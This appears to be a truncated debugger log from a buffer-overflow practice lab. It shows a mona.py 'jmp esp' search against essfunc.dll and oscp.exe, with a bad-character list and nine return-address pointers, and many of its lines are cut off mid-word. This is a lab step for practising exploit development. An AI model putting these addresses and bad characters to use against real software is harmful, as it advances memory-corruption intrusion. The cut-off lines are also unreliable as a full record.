 [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\xa9\xcd\xd4
0BADF00D
0BADF00D ---------- Mona command started on 2022
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied t
0BADF00D [+] Generating module info table, hang
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing resul
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\
0BADF00D [+] Writing results to c:\mona\oscp\jmp
0BADF00D - Number of pointers of type 'jmp e
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE
62501203 0x62501203 : jmp esp | ascii {PAGE_E
62501205 0x62501205 : jmp esp | ascii {PAGE_E
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.76
!mona jmp -r esp -cpb "\x00\xa9\xcd\xd4"